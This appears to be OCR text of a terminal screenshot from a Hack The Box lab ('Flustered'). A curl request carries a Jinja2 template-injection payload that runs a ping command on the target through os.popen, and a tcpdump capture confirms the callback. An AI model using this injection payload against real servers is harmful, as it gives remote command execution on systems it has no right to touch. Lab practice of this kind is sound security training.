 ~/Documents/HTB/Linux/Flustered/content / ✔ curl -s -X GET http://10.10.11.131 -H "Content-type: applicati
on/json" -d '{"siteurl":"{{ self.__init__.__globals__.__builtins__.__import__(\"os\").popen(\"ping -c 1 10.10.14.8\").re
ad() }}"}'
<html>
<head>
<title>PING 10.10.14.8 (10.10.14.8) 56(84) bytes of data.
64 bytes from 10.10.14.8: icmp_seq=1 ttl=63 time=195 ms
--- 10.10.14.8 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 195.344/195.344/195.344/0.000 ms
- Coming Soon</title>
</head>
<body style="background-image: url('/static/steampunk-3006650_1280.webp');background-size: 100%;background-repeat: n
o-repeat;">
</body>
</html>
%
~/Documents/HTB/Linux/Flustered/content / ✔
/home/b4rt0/Documents/HTB/Linux/Flustered ✔ # tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
09:43:24.785061 IP 10.10.11.131 > 10.10.14.8: ICMP echo request, id 1571, seq 1, length 64
09:43:24.785145 IP 10.10.14.8 > 10.10.11.131: ICMP echo reply, id 1571, seq 1, length 64
DATA BREACH
DATA BREACH
DATA BREACH
b4rtoFr33 192.168.75.128 10.10.14.8 II IV V VI VII VIII IX X 1744 MiB 4% 09:43 AM